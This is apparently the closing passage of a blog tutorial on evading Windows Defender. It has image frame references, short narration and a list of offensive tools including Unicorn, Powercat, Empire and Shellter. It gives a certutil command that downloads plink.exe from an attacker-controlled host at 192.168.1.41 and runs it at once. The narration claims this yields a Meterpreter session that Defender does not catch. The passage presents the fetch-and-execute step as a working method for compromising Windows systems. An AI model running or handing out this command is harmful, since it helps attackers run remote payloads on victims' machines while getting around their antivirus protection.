
Now we will download our payload. The use of certutil can emit a slight notice of Windows Defender but our download will be completed.

As we see our file is still there and executing it we get Meterpreter bypassing Windows Defender
certutil.exe -urlcache -split -f http://192.168.1.41/plink.exe plink.exe & plink.exe
Tools:
Unicorn
Powercat
Empire(Hackplayers)
Shellter
References:

 Español
Español




Leave a Reply